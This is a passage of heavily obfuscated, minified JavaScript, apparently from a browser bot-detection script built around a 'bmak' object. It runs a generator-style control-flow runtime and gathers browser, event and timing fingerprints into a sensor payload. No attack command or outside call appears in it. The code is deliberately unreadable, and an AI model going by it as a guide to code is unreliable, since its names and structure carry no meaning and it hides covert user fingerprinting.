KI()[VE(Mn)],'undefined')?KI()[VE(dg)].call(null,Xj,qb):KI()[VE(Lc)](Bt,NN)](nd9);var hO9;return dj.pop(),hO9=L19,hO9;};gz9[AT()[AX(wP)].apply(null,[CC,mb,O0])]=function(zV9){return LO.apply(this,[jH,arguments]);};K19(MO9[Br()[mK(UY)](ct,CO,OP)]);xK9(MO9[Br()[mK(UY)](pn,CO,OP)],vK9,function(){return LO.apply(this,[Dp,arguments]);});gz9[QP()[XV(XY)](Kn,nI)]=MO9;gz9[RO(typeof QP()[XV(HD9)],sP('',[][[]]))?QP()[XV(xc)](hX,wC):QP()[XV(Lj)](wK,tF)]=function(xb9,T49,Hz9,Ad9,l89){dj.push(MU9);kK(bf(YO[AY]),l89)&&(l89=zS[kK(typeof QP()[XV(DP)],sP('',[][[]]))?QP()[XV(Lj)](OY9,GN):QP()[XV(CT)](TG,EI)]);var gs9=new MO9(L69(xb9,T49,Hz9,Ad9),l89);var mN9;return mN9=gz9[Yw()[YE(O0)](At9,A8,EW,mb)](T49)?gs9:gs9[Yw()[YE(LP)](fO,jY,BA,U99)]()[BG()[q5(sn)](NX,A0(zg),jY,An,TR9)](function(Xw9){var Cf9;dj.push(qV9);return Cf9=Xw9[BG()[q5(Yj)](m1,fY,jY,sh,fP9)]?Xw9[Yw()[YE(UY)](d6,An,Gj,mm9)]:gs9[Yw()[YE(LP)](fO,jY,B0,HM9)](),dj.pop(),Cf9;}),dj.pop(),mN9;};K19(nd9);xK9(nd9,Ds9,KI()[VE(CT)](r09,YY));xK9(nd9,kz9,function(){return LO.apply(this,[YH,arguments]);});xK9(nd9,kK(typeof AT()[AX(Tz)],sP('',[][[]]))?AT()[AX(zg)](bp9,Vs,A0(zg)):AT()[AX(rl)].call(null,gn,Vn9,BK),function(){return LO.apply(this,[wm,arguments]);});gz9[QP()[XV(OP)](jZ,h99)]=function(OV9){return LO.apply(this,[IJ,arguments]);};gz9[kK(typeof QP()[XV(qn)],sP([],[][[]]))?QP()[XV(Lj)](AY,z6):QP()[XV(qP)].apply(null,[pY,W99])]=p19;MN9[kK(typeof Br()[mK(FV)],sP([],[][[]]))?Br()[mK(Ag)](UY,l99,w99):Br()[mK(UY)].apply(null,[cP,CO,OP])]=Yl(tU,[KI()[VE(Fd)].apply(null,[Ix9,Ag]),MN9,RO(typeof AT()[AX(hG)],sP('',[][[]]))?AT()[AX(q0)](pn,kk,pY):AT()[AX(zg)](ID9,tR9,A0({})),function UV9(FF9){dj.push(Wv9);if(this[AT()[AX(FT)](tN,dn,Mn)]=UY,this[Yw()[YE(LP)].apply(null,[fO,jY,Q0,ZA9])]=UY,this[Br()[mK(lh)](A0(A0(UY)),VZ,qn)]=this[Br()[mK(D8)](pY,Bg,Yc)]=Zb9,this[kK(typeof BG()[q5(OP)],'undefined')?BG()[q5(YY)](pI,FV,Ix9,TG,FB9):BG()[q5(Yj)].apply(null,[m1,xc,jY,Ml,x09])]=A0(YO[zg]),this[AT()[AX(nP)](YX,VP,Kn)]=null,this[ZE()[gN(ct)](xc,M1,wP)]=Yw()[YE(LP)].call(null,fO,jY,Gj,ZA9),this[QP()[XV(sg)].call(null,pE,Ul)]=Zb9,this[BG()[q5(Ph)](ZF,dg,vA,t6,Ip9)][Br()[mK(FT)](A0(A0([])),TZ,FV)](bO9),A0(FF9))for(var PN9 in this)kK(ZE()[gN(EY)](ZB9,ln,Wk),PN9[ZE()[gN(jY)](cs,nd,A0({}))](UY))&&vs9.call(this,PN9)&&A0(zS[RO(typeof dT()[rK(m1)],sP('',[][[]]))?dT()[rK(D8)](Ef,AD9):dT()[rK(AY)](Gt9,wC)](EK(PN9[Br()[mK(Ml)](EY,Lh,Kz)](zg))))&&(this[PN9]=Zb9);dj.pop();},Yw()[YE(Ag)].apply(null,[Kb,jY,qA,zM9]),function(){return LO.apply(this,[lx,arguments]);},BG()[q5(cr)](r99,Tz,LP,cs,Lg9),function NI9(EI9){dj.push(ct);if(this[BG()[q5(Yj)](m1,EY,jY,LP,dX)])throw EI9;var WI9=this;function Cs9(Rf9,ts9){dj.push(Iv9);R69[kK(typeof Yw()[YE(hg)],sP(dT()[rK(An)].call(null,tF,lh9),[][[]]))?Yw()[YE(Fd)].call(null,At9,dB9,cr,jj9):Yw()[YE(Lj)](Us,jY,Ag,J99)]=KI()[VE(hY)].call(null,cK,Ms);R69[QP()[XV(sg)].apply(null,[pE,Y8])]=EI9;WI9[Yw()[YE(LP)](fO,jY,FV,Yw9)]=Rf9;ts9&&(WI9[kK(typeof ZE()[gN(Hl)],sP([],[][[]]))?ZE()[gN(sn)](sU9,fO,FV):ZE()[gN(ct)].apply(null,[xc,td9,sn])]=Yw()[YE(LP)](fO,jY,Zl,Yw9),WI9[QP()[XV(sg)](pE,Y8)]=Zb9);var Lw9;return dj.pop(),Lw9=A0(A0(ts9)),Lw9;}for(var zz9=ZW(this[BG()[q5(Ph)](ZF,UY,vA,Gf,WY9)][QP()[XV(jY)].apply(null,[Xg,ZN])],zg);pg(zz9,UY);--zz9){var XK9=this[BG()[q5(Ph)].apply(null,[ZF,A0(UY),vA,Xj,WY9])][zz9],R69=XK9[dT()[rK(lh)](B0,QU9)];if(kK(AT()[AX(ct)](Lj,gh9,D8),XK9[ZE()[gN(q0)](Tz,bZ9,A0(A0([])))])){var pf9;return pf9=Cs9(BG()[q5(LP)].apply(null,[vk,XY,AY,CF,Bk])),dj.pop(),pf9;}if(r0(XK9[ZE()[gN(q0)].apply(null,[Tz,bZ9,bY])],this[AT()[AX(FT)].call(null,tN,zE,An)])){var dF9=vs9.call(XK9,ZE()[gN(Gj)](jY,sA9,mW)),ld9=vs9.call(XK9,Br()[mK(Ud)](A0(UY),bP9,YX));if(dF9&&ld9){if(SA(this[AT()[AX(FT)](tN,zE,AY)],XK9[ZE()[gN(Gj)](jY,sA9,A0(zg))])){var m19;return m19=Cs9(XK9[kK(typeof ZE()[gN(wr)],sP('',[][[]]))?ZE()[gN(sn)].call(null,JM9,wq9,sn):ZE()[gN(Gj)].call(null,jY,sA9,gn)],A0(UY)),dj.pop(),m19;}if(SA(this[AT()[AX(FT)](tN,zE,jY)],XK9[Br()[mK(Ud)].apply(null,[Ml,bP9,YX])])){var c19;return c19=Cs9(XK9[Br()[mK(Ud)](xc,bP9,YX)]),dj.pop(),c19;}}else if(dF9){if(SA(this[AT()[AX(FT)].apply(null,[tN,zE,LP])],XK9[ZE()[gN(Gj)](jY,sA9,A0(A0(zg)))])){var N19;return N19=Cs9(XK9[ZE()[gN(Gj)](jY,sA9,Xn)],A0(UY)),dj.pop(),N19;}}else{if(A0(ld9))throw new (zS[QP()[XV(Lc)](cs,Ef)])(QP()[XV(WA)].apply(null,[UY,mD9]));if(SA(this[AT()[AX(FT)].call(null,tN,zE,bP)],XK9[Br()[mK(Ud)].call(null,rl,bP9,YX)])){var QI9;return QI9=Cs9(XK9[Br()[mK(Ud)].call(null,PE,bP9,YX)]),dj.pop(),QI9;}}}}dj.pop();},KI()[VE(EW)].call(null,jz,tF),function ck9(GK9,Zf9){dj.push(dn9);for(var S49=ZW(this[BG()[q5(Ph)](ZF,O0,vA,A8,HW9)][kK(typeof QP()[XV(qt)],'undefined')?QP()[XV(Lj)](Wm9,W39):QP()[XV(jY)](Xg,FJ9)],zg);pg(S49,G[ZE()[gN(pY)](kO,l99,m1)]());--S49){var pO9=this[BG()[q5(Ph)](ZF,dg,vA,vP,HW9)][S49];if(r0(pO9[ZE()[gN(q0)](Tz,xn,Cr)],this[AT()[AX(FT)].apply(null,[tN,v09,nP])])&&vs9.call(pO9,Br()[mK(Ud)].call(null,A0(A0({})),Wq9,YX))&&SA(this[AT()[AX(FT)](tN,v09,CT)],pO9[Br()[mK(Ud)](tN,Wq9,YX)])){var df9=pO9;break;}}df9&&(kK(BG()[q5(Lc)](VD9,kX,An,tN,hl9),GK9)||kK(kK(typeof Br()[mK(J4)],sP([],[][[]]))?Br()[mK(Ag)](bY,kK9,Kn):Br()[mK(sg)].apply(null,[Dn,TN,hX]),GK9))&&r0(df9[ZE()[gN(q0)](Tz,xn,qA)],Zf9)&&r0(Zf9,df9[Br()[mK(Ud)].apply(null,[lh,Wq9,YX])])&&(df9=null);var Ed9=df9?df9[dT()[rK(lh)].call(null,B0,Qh)]:{};Ed9[kK(typeof Yw()[YE(A8)],sP([],[][[]]))?Yw()[YE(Fd)].apply(null,[Op9,CT,Dn,rJ9]):Yw()[YE(Lj)].apply(null,[Us,jY,cP,HW9])]=GK9;Ed9[QP()[XV(sg)](pE,K0)]=Zf9;var YK9;return YK9=df9?(this[ZE()[gN(ct)].call(null,xc,Ym9,cP)]=Yw()[YE(LP)](fO,jY,Ml,Y09),this[Yw()[YE(LP)](fO,jY,dg,Y09)]=df9[Br()[mK(Ud)](jZ,Wq9,YX)],g19):this[AT()[AX(lh)](NH9,Xf,lh)](Ed9),dj.pop(),YK9;},AT()[AX(lh)](NH9,sQ9,A0(A0([]))),function Kz9(FO9,CK9){dj.push(SI);if(kK(kK(typeof KI()[VE(Xj)],'undefined')?KI()[VE(dg)].call(null,sn9,tj9):KI()[VE(hY)](Uk,Ms),FO9[kK(typeof Yw()[YE(LP)],sP([],[][[]]))?Yw()[YE(Fd)].call(null,Ef,cV,Wk,G39):Yw()[YE(Lj)].call(null,Us,jY,Zl,Qq9)]))throw FO9[QP()[XV(sg)](pE,Dh)];kK(RO(typeof BG()[q5(q0)],sP(dT()[rK(An)].apply(null,[tF,ww]),[][[]]))?BG()[q5(Lc)](VD9,Tz,An,DP,BR9):BG()[q5(YY)](h19,FW,Zh9,Ml,Hz),FO9[Yw()[YE(Lj)](Us,jY,Hd,Qq9)])||kK(Br()[mK(sg)](PE,W5,hX),FO9[Yw()[YE(Lj)].call(null,Us,jY,Hl,Qq9)])?this[kK(typeof Yw()[YE(lh)],sP([],[][[]]))?Yw()[YE(Fd)](cB9,ng9,Hl,KO):Yw()[YE(LP)](fO,jY,Gj,DE)]=FO9[QP()[XV(sg)].call(null,pE,Dh)]:kK(RO(typeof Yw()[YE(YY)],sP([],[][[]]))?Yw()[YE(Lc)](Y4,Lj,jZ,dZ9):Yw()[YE(Fd)].apply(null,[BO,EC,cs,TE]),FO9[Yw()[YE(Lj)].call(null,Us,jY,jY,Qq9)])?(this[kK(typeof QP()[XV(Hd)],sP('',[][[]]))?QP()[XV(Lj)].apply(null,[Dx9,LK]):QP()[XV(Xj)](Yg,k8)]=this[QP()[XV(sg)].apply(null,[pE,Dh])]=FO9[QP()[XV(sg)](pE,Dh)],this[ZE()[gN(ct)](xc,FT9,Gf)]=Yw()[YE(Lc)](Y4,Lj,t6,dZ9),this[RO(typeof Yw()[YE(xc)],sP(dT()[rK(An)].call(null,tF,ww),[][[]]))?Yw()[YE(LP)](fO,jY,Ud,DE):Yw()[YE(Fd)].call(null,BN,OF9,Wk,Jb)]=BG()[q5(LP)].apply(null,[vk,A0(A0(UY)),AY,t6,Y4])):kK(Br()[mK(wP)].apply(null,[A0(UY),OL,Xj]),FO9[Yw()[YE(Lj)](Us,jY,Hd,Qq9)])&&CK9&&(this[RO(typeof Yw()[YE(dg)],sP([],[][[]]))?Yw()[YE(LP)](fO,jY,rl,DE):Yw()[YE(Fd)](D8,E99,A8,lT9)]=CK9);var b89;return dj.pop(),b89=g19,b89;},QP()[XV(Kn)](bZ,FR9),function zb9(mw9){dj.push(Y6);for(var Ww9=ZW(this[BG()[q5(Ph)].call(null,ZF,A0(A0(zg)),vA,Zl,XT9)][QP()[XV(jY)](Xg,KN)],zg);pg(Ww9,UY);--Ww9){var fV9=this[BG()[q5(Ph)](ZF,Kc,vA,Ms,XT9)][Ww9];if(kK(fV9[Br()[mK(Ud)](TG,vz,YX)],mw9)){var Xb9;return this[AT()[AX(lh)](NH9,Vx9,kX)](fV9[dT()[rK(lh)](B0,SY)],fV9[RO(typeof BG()[q5(Ph)],sP([],[][[]]))?BG()[q5(EY)](J4,A8,YY,PE,Nz):BG()[q5(YY)](r5,Kz,Dw,qK,fO9)]),dj.pop(),bO9(fV9),Xb9=g19,Xb9;}}dj.pop();},RO(typeof Br()[mK(Xz)],sP([],[][[]]))?Br()[mK(Q0)].call(null,Fd,YJ9,jZ):Br()[mK(Ag)](A0(A0(UY)),VM9,xw),function nO9(Jw9){dj.push(qd9);for(var vF9=ZW(this[BG()[q5(Ph)].call(null,ZF,sn,vA,CF,nL)][QP()[XV(jY)].call(null,Xg,Wc)],zg);pg(vF9,UY);--vF9){var J19=this[BG()[q5(Ph)](ZF,Xn,vA,bs,nL)][vF9];if(kK(J19[ZE()[gN(q0)].call(null,Tz,Nt,pn)],Jw9)){var Qb9=J19[dT()[rK(lh)].call(null,B0,U1)];if(kK(KI()[VE(hY)](rF,Ms),Qb9[kK(typeof Yw()[YE(Lj)],sP([],[][[]]))?Yw()[YE(Fd)].apply(null,[Q0,qV9,jZ,qd9]):Yw()[YE(Lj)].apply(null,[Us,jY,pn,nL])])){var JO9=Qb9[QP()[XV(sg)](pE,mr)];bO9(J19);}var Mw9;return dj.pop(),Mw9=JO9,Mw9;}}throw new (zS[RO(typeof QP()[XV(g0)],sP('',[][[]]))?QP()[XV(Lc)](cs,G4):QP()[XV(Lj)].call(null,dx9,Nz)])(QP()[XV(B0)].apply(null,[Nk,V8]));},BG()[q5(A8)].apply(null,[CT,A0(A0({})),Yj,bs,Lg9]),function d69(T59,A19,KO9){dj.push(Ef);this[AT()[AX(nP)](YX,GC,BA)]=Yl(tU,[kK(typeof KI()[VE(mY)],sP('',[][[]]))?KI()[VE(dg)](Wm9,WF9):KI()[VE(g0)](W39,Ph),p19(T59),QP()[XV(EW)](EY,bp9),A19,dT()[rK(FT)](Hd,Fh),KO9]);kK(Yw()[YE(LP)].call(null,fO,jY,Yg,HF),this[ZE()[gN(ct)].apply(null,[xc,vE,A0(A0({}))])])&&(this[QP()[XV(sg)](pE,xO)]=Zb9);var dI9;return dj.pop(),dI9=g19,dI9;}]);var Ts9;return dj.pop(),Ts9=gz9,Ts9;};var tK9=function(){var YV9=UY;if(Fs9)YV9|=zg;if(LF9)YV9|=jZ;if(qN9)YV9|=jY;if(w69)YV9|=YY;return YV9;};var gF9=function(SI9){dj.push(OD9);var Gw9=sO(arguments[QP()[XV(jY)](Xg,TZ)],zg)&&RO(arguments[zg],undefined)?arguments[YO[zg]]:A0(A0([]));if(RO(typeof SI9,dT()[rK(EY)].apply(null,[pn,fP9]))){var P19;return P19=Yl(tU,[ZE()[gN(cs)].apply(null,[qt,SP,Yc]),UY,RO(typeof Yw()[YE(rl)],'undefined')?Yw()[YE(fY)](D79,jZ,Mn,CB9):Yw()[YE(Fd)](vL,mL,tN,HF),dT()[rK(S6)](w99,qd)]),dj.pop(),P19;}var Vw9=YO[AY];var Mf9=dT()[rK(S6)].apply(null,[w99,qd]);if(Gw9&&RO(jk9,dT()[rK(An)](tF,CB9))){if(RO(SI9,jk9)){Vw9=zg;Mf9=jk9;}}if(Gw9){jk9=SI9;}var RV9;return RV9=Yl(tU,[ZE()[gN(cs)].call(null,qt,SP,A0([])),Vw9,kK(typeof Yw()[YE(Ag)],'undefined')?Yw()[YE(Fd)].apply(null,[r99,NO,Tz,JJ9]):Yw()[YE(fY)].call(null,D79,jZ,BK,CB9),Mf9]),dj.pop(),RV9;};var Pd9=function(A69,Y19){dj.push(Q99);OI9(AT()[AX(FS9)].call(null,g0,T4,CT));var bb9=UY;var Xs9={};try{var Bw9=dj.length;var tF9=A0([]);bb9=sE();var EF9=ZW(sE(),zS[dT()[rK(gn)](Ml,wc)].bmak[KI()[VE(RV)].call(null,wd,q0)]);var Ud9=zS[dT()[rK(gn)](Ml,wc)][AT()[AX(w99)].apply(null,[Gj,Z5,Xn])]?Yw()[YE(Hl)](DE,An,Dn,bk):ZE()[gN(Kc)].apply(null,[ct,VP,EY]);var Hk9=zS[RO(typeof dT()[rK(JG)],sP([],[][[]]))?dT()[rK(gn)](Ml,wc):dT()[rK(AY)](KX,ST9)][ZE()[gN(Bb)](WA,VQ,sg)]?RO(typeof Br()[mK(O0)],sP('',[][[]]))?Br()[mK(S6)](YY,S19,zg):Br()[mK(Ag)](PE,bg9,NT9):AT()[AX(NH9)].call(null,hX,Ts,A0(A0(zg)));var GV9=zS[kK(typeof dT()[rK(An)],'undefined')?dT()[rK(AY)](TQ9,sU9):dT()[rK(gn)].call(null,Ml,wc)][KI()[VE(HD9)](gj,Yc)]?dT()[rK(pE)](NH9,Un):dT()[rK(tN)](EF,FT9);var xw9=dT()[rK(An)](tF,SD9)[hE()[A4(AY)].call(null,kL,Lj,ct,A39)](Ud9,hE()[A4(LP)].call(null,pM9,zg,xc,Us))[RO(typeof hE()[A4(vA)],sP(dT()[rK(An)](tF,SD9),[][[]]))?hE()[A4(AY)].call(null,kL,Lj,Gf,A39):hE()[A4(gn)].apply(null,[p99,JC,q0,Zk])](Hk9,hE()[A4(LP)].apply(null,[pM9,zg,pY,Us]))[hE()[A4(AY)].apply(null,[kL,Lj,sh,A39])](GV9);var Nz9=XY9();var jz9=zS[kK(typeof AT()[AX(OP)],'undefined')?AT()[AX(zg)].call(null,nP,ZC,A0(A0({}))):AT()[AX(jY)].apply(null,[Ef,YM9,Gf])][Br()[mK(bY)](nP,fr,rE)][BG()[q5(O0)].call(null,KO,A0(UY),dg,OP,M99)](new (zS[RO(typeof ZE()[gN(WA)],'undefined')?ZE()[gN(FT)].call(null,BA,Jj,nP):ZE()[gN(sn)](Lz,bm9,YY)])(ZE()[gN(kX)](CF,Zp9,t6),dT()[rK(Yj)](Xz,nK9)),dT()[rK(An)].call(null,tF,SD9));var j69=dT()[rK(An)].apply(null,[tF,SD9])[hE()[A4(AY)](kL,Lj,CT,A39)](WJ9,hE()[A4(LP)].apply(null,[pM9,zg,Ag,Us]))[hE()[A4(AY)](kL,Lj,lh,A39)](PF9);if(A0(HF9[QP()[XV(dX)].call(null,hB9,OO)])&&(kK(mZ9,A0([]))||pg(PF9,UY))){HF9=zS[ZE()[gN(gn)](Bk,dZ9,qn)][RO(typeof BG()[q5(gn)],sP(dT()[rK(An)].call(null,tF,SD9),[][[]]))?BG()[q5(UY)].call(null,Cb,EW,Lj,Ml,PB9):BG()[q5(YY)](Hl,sh,Tz,Hd,QL)](HF9,Uf(),Yl(tU,[QP()[XV(dX)](hB9,OO),A0(A0(IJ))]));}var Qk9=Im9(),W59=xg9(Qk9,YO[gn]),t49=W59[UY],vN9=W59[zg],hs9=W59[jZ],nF9=W59[AY];var wd9=WU9(),jb9=xg9(wd9,YO[gn]),E69=jb9[YO[AY]],S59=jb9[zg],NO9=jb9[jZ],jO9=jb9[AY];var Yb9=WH9(),Xz9=xg9(Yb9,Lj),j49=Xz9[UY],Z19=Xz9[zg],Zd9=Xz9[YO[Mn]],cK9=Xz9[AY],lF9=Xz9[jY],Ez9=Xz9[An];F39();var Ms9=sP(sP(sP(sP(sP(t49,vN9),F19),II9),hs9),nF9);var gI9=Br()[mK(tN)](lh,MT,nP);var cb9=nO(zS[RO(typeof dT()[rK(Ag)],sP([],[][[]]))?dT()[rK(gn)](Ml,wc):dT()[rK(AY)].apply(null,[q99,vj9])].bmak[KI()[VE(RV)].apply(null,[wd,q0])]);var bK9=ZW(sE(),zS[kK(typeof dT()[rK(sh)],sP('',[][[]]))?dT()[rK(AY)](qg9,OC):dT()[rK(gn)].apply(null,[Ml,wc])].bmak[KI()[VE(RV)].call(null,wd,q0)]);var Lk9=zS[QP()[XV(Fd)](BA,jT)](CD9(z89,Lj),vA);var Js9=sl9(U7,[]);var nf9=sE();var bs9=dT()[rK(An)](tF,SD9)[hE()[A4(AY)](kL,Lj,cs,A39)](cE(HF9[dT()[rK(g0)](C1,ZN)]));var dd9=HB9();var pz9=gF9(dd9,mZ9);if(zS[kK(typeof dT()[rK(Ml)],'undefined')?dT()[rK(AY)](jq9,HO):dT()[rK(gn)](Ml,wc)].bmak[AT()[AX(RV)](wP,Vg,Xn)]){Bf9();CI9();Of9=BH9(SR,[]);GO9=BH9(ER,[]);G49=BH9(KR,[]);Db9=BH9(rU,[]);}var tf9=sd9();var pb9=OK()(Yl(tU,[KI()[VE(B0)].apply(null,[Td,L1]),zS[kK(typeof dT()[rK(Bb)],'undefined')?dT()[rK(AY)](tM9,TG):dT()[rK(gn)](Ml,wc)].bmak[KI()[VE(RV)](wd,q0)],KI()[VE(qv9)].apply(null,[rr,Kn]),sl9(P2,[tf9]),kK(typeof KI()[VE(kX)],sP('',[][[]]))?KI()[VE(dg)].call(null,ch9,dY9):KI()[VE(ZB9)](GY,Xg),Z19,hE()[A4(WA)].apply(null,[Vb,Lj,mY,zg]),Ms9,RO(typeof ZE()[gN(hY)],sP('',[][[]]))?ZE()[gN(rE)](TG,YW9,bs):ZE()[gN(sn)].call(null,xY9,Is,Ml),EF9]));Lz9=LS(EF9,pb9,PF9,Ms9);var Hd9=ZW(sE(),nf9);var I19=[Yl(tU,[QP()[XV(Bk)].apply(null,[mW,RW9]),sP(t49,YO[zg])]),Yl(tU,[QP()[XV(hB9)](SE,C5),sP(vN9,D8)]),Yl(tU,[kK(typeof dT()[rK(FT)],'undefined')?dT()[rK(AY)](P4,Tb):dT()[rK(Xz)].apply(null,[tN,dd]),sP(hs9,D8)]),Yl(tU,[kK(typeof Br()[mK(bs)],sP('',[][[]]))?Br()[mK(Ag)](Hl,Rb9,Gp9):Br()[mK(pE)](A0([]),HT,BA),F19]),Yl(tU,[KI()[VE(J4)].call(null,HX,RH9),II9]),Yl(tU,[hE()[A4(Kn)].call(null,xG,jY,Bb,vk),nF9]),Yl(tU,[Br()[mK(Xz)].apply(null,[Xn,XW,CT]),Ms9]),Yl(tU,[Yw()[YE(FW)].apply(null,[wC,jY,xc,bk]),EF9]),Yl(tU,[dT()[rK(YX)](VM9,BM9),Sb9]),Yl(tU,[RO(typeof Yw()[YE(sg)],sP([],[][[]]))?Yw()[YE(t6)](HP9,AY,Wk,nN9):Yw()[YE(Fd)].call(null,Oq9,H5,kX,OC),zS[dT()[rK(gn)](Ml,wc)].bmak[KI()[VE(RV)](wd,q0)]]),Yl(tU,[dT()[rK(pD9)](qK,zP),HF9[RO(typeof KI()[VE(zg)],'undefined')?KI()[VE(FZ)](fW,YX):KI()[VE(dg)].apply(null,[bn9,D8])]]),Yl(tU,[Br()[mK(YX)](cs,Eh,jY),z89]),Yl(tU,[AT()[AX(HD9)].apply(null,[ZB9,Bg,FT]),E69]),Yl(tU,[hE()[A4(B0)](PN,jZ,dg,sn9),S59]),Yl(tU,[dT()[rK(EF)].apply(null,[wP,GG]),Lk9]),Yl(tU,[Yw()[YE(mW)].apply(null,[cD9,jZ,FV,xG]),jO9]),Yl(tU,[kK(typeof KI()[VE(DP)],sP('',[][[]]))?KI()[VE(dg)](hB9,b99):KI()[VE(fl9)](qZ,An),NO9]),Yl(tU,[kK(typeof AT()[AX(ZB9)],sP('',[][[]]))?AT()[AX(zg)](X4,Rv9,mY):AT()[AX(qv9)](q0,Vj,Xn),bK9]),Yl(tU,[Yw()[YE(Wk)](S5,AY,ct,Vb),S29]),Yl(tU,[kK(typeof QP()[XV(gn)],'undefined')?QP()[XV(Lj)].call(null,kI9,jn9):QP()[XV(Xj)](Yg,jW),HF9[ZE()[gN(Yg)].call(null,Kz,tP,A0(zg))]]),Yl(tU,[Yw()[YE(Cr)](HH9,jY,jY,M99),HF9[KI()[VE(NH9)](JW,hS9)]]),Yl(tU,[dT()[rK(Fv9)](Ms,XT),Js9]),Yl(tU,[BG()[q5(xc)](Yr9,PE,jY,Dn,Jp9),gI9]),Yl(tU,[dT()[rK(bm9)](XY,Kl),cb9[UY]]),Yl(tU,[dT()[rK(FS9)](xc,Ig),cb9[zg]]),Yl(tU,[kK(typeof ZE()[gN(hG)],sP([],[][[]]))?ZE()[gN(sn)](kE,cR9,qt):ZE()[gN(FV)](Gf,cT,A0(zg)),xM9(dU,[])]),Yl(tU,[RO(typeof Br()[mK(nP)],sP('',[][[]]))?Br()[mK(pD9)](Gf,Nq9,Gj):Br()[mK(Ag)].call(null,A0(A0(zg)),mY,TH9),Pq9()]),Yl(tU,[QP()[XV(Nk)](FT,Tt),dT()[rK(An)](tF,SD9)]),Yl(tU,[Yw()[YE(BA)].call(null,FS9,AY,B0,bk),dT()[rK(An)].apply(null,[tF,SD9])[hE()[A4(AY)](kL,Lj,Lc,A39)](Lz9,hE()[A4(LP)](pM9,zg,Lc,Us))[hE()[A4(AY)].apply(null,[kL,Lj,BA,A39])](Hd9,hE()[A4(LP)](pM9,zg,Cr,Us))[hE()[A4(AY)](kL,Lj,Ml,A39)](Hj9)]),Yl(tU,[ZE()[gN(S6)].call(null,OP,sc9,A0(A0(UY))),Of9])];if(zS[kK(typeof dT()[rK(Q0)],'undefined')?dT()[rK(AY)].apply(null,[Gt9,Hh9]):dT()[rK(OP)](Lj,cw9)]){I19[dT()[rK(YY)].apply(null,[LP,EB9])](Yl(tU,[QP()[XV(n6)](sn,Aj),zS[dT()[rK(OP)](Lj,cw9)][RO(typeof AT()[AX(D8)],sP('',[][[]]))?AT()[AX(Ms)](zg,vt,PE):AT()[AX(zg)].call(null,MU9,Uk,mW)](Z59)||dT()[rK(An)](tF,SD9)]));}if(A0(rd9)&&(kK(mZ9,A0(A0(qm)))||sO(PF9,UY))){Hs9();rd9=A0(A0([]));}var Uz9=X59();var hK9=Tb9();var Mz9,EK9,s19;if(x49){Mz9=[][RO(typeof hE()[A4(Mn)],sP([],[][[]]))?hE()[A4(AY)](kL,Lj,Dn,A39):hE()[A4(gn)](km9,Ld9,mW,It9)](cO9)[hE()[A4(AY)].apply(null,[kL,Lj,cs,A39])]([Yl(tU,[ZE()[gN(tN)](rl,xT,Ag),dO9]),Yl(tU,[AT()[AX(ZB9)].apply(null,[sn,qd9,qt]),dT()[rK(An)].call(null,tF,SD9)])]);EK9=dT()[rK(An)](tF,SD9)[hE()[A4(AY)](kL,Lj,BK,A39)](X49,hE()[A4(LP)].call(null,pM9,zg,jY,Us))[hE()[A4(AY)].apply(null,[kL,Lj,Mn,A39])](wO9,hE()[A4(LP)](pM9,zg,Ud,Us))[RO(typeof hE()[A4(Cr)],sP([],[][[]]))?hE()[A4(AY)].apply(null,[kL,Lj,Lc,A39]):hE()[A4(gn)](tC,YN9,bY,kM9)](jN9,hE()[A4(LP)](pM9,zg,sn,Us))[hE()[A4(AY)].call(null,kL,Lj,fF,A39)](G89,dT()[rK(w99)].call(null,FT,jf))[hE()[A4(AY)](kL,Lj,EW,A39)](GO9,hE()[A4(LP)](pM9,zg,Yc,Us))[kK(typeof hE()[A4(zg)],sP([],[][[]]))?hE()[A4(gn)].call(null,Bn9,t29,LP,lh9):hE()[A4(AY)].call(null,kL,Lj,BA,A39)](G49);s19=dT()[rK(An)].call(null,tF,SD9)[hE()[A4(AY)].call(null,kL,Lj,cr,A39)](vb9,AT()[AX(J4)].call(null,FT,VT9,Yj))[hE()[A4(AY)](kL,Lj,hY,A39)](Db9,hE()[A4(LP)](pM9,zg,sh,Us));}Xs9=Yl(tU,[BG()[q5(CT)](Hz,YY,AY,kX,Hh9),YD9,Br()[mK(EF)](A0(A0([])),q1,cP),HF9[dT()[rK(g0)](C1,ZN)],dT()[rK(NH9)].apply(null,[bZ,Ft]),bs9,dT()[rK(RV)](Fv9,Pf),pb9,Yw()[YE(Xn)](nq9,AY,wP,bk),tf9,AT()[AX(fl9)].call(null,jZ,nm9,fY),xw9,ZE()[gN(pE)](BK,Gm9,XY),Nz9,BG()[q5(OP)](S79,g0,AY,Ms,Hh9),NP9,hE()[A4(FZ)].call(null,wV,AY,Yc,NN),RF9,RO(typeof ZE()[gN(Ph)],sP('',[][[]]))?ZE()[gN(Xz)](Kn,B1,Ph):ZE()[gN(sn)](Vp9,mL,FW),j69,QP()[XV(kO)](qn,bn9),j49,BG()[q5(qP)].apply(null,[hz,qP,AY,B0,bk]),x59,AT()[AX(NN)].apply(null,[sg,rZ,A0({})]),Z19,KI()[VE(NN)](vU9,gs),W69,RO(typeof ZE()[gN(NN)],sP('',[][[]]))?ZE()[gN(YX)](fl9,zc,Ms):ZE()[gN(sn)](KL,ZS9,qK),jz9,RO(typeof Br()[mK(EW)],sP([],[][[]]))?Br()[mK(Fv9)](A0(A0([])),Uj,EY):Br()[mK(Ag)].call(null,Fd,P5,jz),cK9,ZE()[gN(pD9)].apply(null,[Ud,zE,An]),I19,RO(typeof dT()[rK(PE)],sP('',[][[]]))?dT()[rK(HD9)](Fp9,Hj):dT()[rK(AY)](SU9,Xg),PO9,ZE()[gN(EF)].call(null,m1,nt,mY),Zd9,Yw()[YE(sh)].call(null,s4,AY,TG,nN9),hK9,RO(typeof QP()[XV(Ph)],'undefined')?QP()[XV(hS9)].call(null,VM9,MB9):QP()[XV(Lj)].apply(null,[NM9,Y6]),Ys9,QP()[XV(s4)](hS9,Ur9),Mz9,Br()[mK(bm9)].call(null,Yj,Td,VM9),EK9,Br()[mK(FS9)](A0(zg),OD9,fF),s19,QP()[XV(Km9)](WY9,O4),BO9,AT()[AX(L1)](Ph,dh9,A0({})),lF9,KI()[VE(L1)](D79,qA),Ez9,Br()[mK(w99)].apply(null,[A0(UY),R,bY]),mK9,QP()[XV(nZ9)](FS9,jh9),d89,AT()[AX(F4)](jY,Bh,Hd),wn9,Br()[mK(NH9)](nP,Jn,HD9),ZF9,ZE()[gN(Fv9)](An,w4,tN),Hf9?zg:UY,ZE()[gN(cs)](qt,Wg,g0),pz9[ZE()[gN(cs)](qt,Wg,A0([]))],Yw()[YE(fY)].apply(null,[D79,jZ,tN,SD9]),pz9[Yw()[YE(fY)].call(null,D79,jZ,PE,SD9)]]);if((gl9()||Ot9())&&A0(jr9)){X